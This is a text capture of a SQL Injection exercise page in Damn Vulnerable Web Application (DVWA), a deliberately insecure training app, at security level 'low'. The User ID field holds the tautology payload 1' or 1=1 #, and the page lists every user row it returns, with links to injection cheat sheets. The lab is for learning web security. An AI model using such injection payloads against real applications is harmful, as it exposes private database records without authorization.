 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID:  1' or 1=1 #
First name: admin
Surname: admin
ID:  1' or 1=1 #
First name: Gordon
Surname: Brown
ID:  1' or 1=1 #
First name: Hack
Surname: Me
ID:  1' or 1=1 #
First name: Pablo
Surname: Picasso
ID:  1' or 1=1 #
First name: Bob
Surname: Smith
ID:  1' or 1=1 #
First name: lao
Surname: li
ID:  1' or 1=1 #
First name: Geek
Surname: time
More Information
• http://www.securiteam.com/securityreviews/5DP0N1P76E.html
• https://en.wikipedia.org/wiki/SQL_injection
• http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
• http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
• https://www.owasp.org/index.php/SQL_Injection
• http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*